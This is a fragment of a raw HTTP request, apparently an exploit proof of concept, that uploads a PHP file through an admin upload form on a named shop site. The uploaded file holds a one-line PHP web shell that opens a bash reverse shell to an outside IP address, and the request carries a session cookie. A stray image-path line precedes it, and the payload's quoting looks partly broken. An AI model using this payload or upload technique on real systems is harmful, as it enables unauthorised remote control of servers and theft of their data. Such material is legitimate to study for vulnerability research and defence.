 Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------356779360015075940041229236053--